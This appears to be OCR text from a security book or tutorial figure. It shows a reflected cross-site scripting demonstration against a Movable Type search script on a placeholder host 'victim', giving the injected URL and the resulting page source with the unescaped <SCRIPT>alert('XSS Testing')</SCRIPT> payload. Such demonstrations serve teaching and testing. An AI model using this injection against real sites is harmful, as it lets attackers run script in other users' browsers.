 Search Results
http://victim/mt/mt-search.cgi?IncludeBlogs=2&search="><SCRIPT>
Google
Cross-Site Scripting
Search this site:
test search
Match case
http://victim
XSS Testing
OK
Searched for "test
No pages were found
Source of http://victim/mt/mt-search.cgi?IncludeBlogs=2&search="><SCRIPT>alert('XS...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="http://www.movabletype.org/" />
<title>Search Results</title>
<link rel="stylesheet" href="http://victim/styles-site.css" type="text/css" />
</head>
<body>
<div id="container">
<div id="banner">
<h1><a href="http://victim/" accesskey="1">Cross-Site Scripting</a></h1>
<h2></h2>
</div>
<div class="content">
<form method="post" action="http://victim/mt/mt-search.cgi">
<h3>Search this site:</h3>
<p><input type="text" size="30" name="search" value=""><SCRIPT>alert('XSS Testing')</SCRIPT>" /> <input
type="submit" value="Search" /></p>
<p><input type="checkbox" name="CaseSearch" /> Match case <input type="checkbox" name="RegexSearch" />
Regex search</p>
</form>
<h2>Searched for ""><SCRIPT>alert('XSS Testing')</SCRIPT>"</h2>
<p>No pages were found containing ""><SCRIPT>alert('XSS Testing')</SCRIPT>".</p>